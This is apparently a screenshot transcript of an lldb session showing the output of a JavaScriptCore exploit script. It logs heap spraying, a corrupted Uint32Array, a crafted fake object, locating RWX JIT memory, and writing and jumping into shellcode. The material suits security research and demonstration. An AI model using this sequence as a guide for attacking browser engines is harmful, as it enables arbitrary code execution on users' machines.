 JSC — lldb jsc bindValue/shellcode.js — 75×18
[+] Spraying stuctureID table with Uint32Arrays
[+] Getting corrupted Uint32Array
[+] Spraying arrays of integers of 0x41414141
[+] Searching overflow of corrupted Uint32Array for 0x41414141 spray
[+] Modifying the found element of the 0x41414141 spray
[+] Searching for modified element
[+] Crafting fake object
[+] Fake object crafted at 0x0000000102587AD0
[+] Set v.length to 0xFFFFFFFF
[+] Shellcode function object: 0x0000000102587C10
[+] Executable instance: 0x000000010258EAF0
[+] JITCode instance: 0x0000000104AF65F0
[+] RWX memory: 0x0000304CFC0158A0
[+] Writing shellcode...
[+] Jumping into shellcode...
[+] Shellcode returned 0x13371337
Process 54597 exited with status = 0 (0x00000000)
(lldb)
return;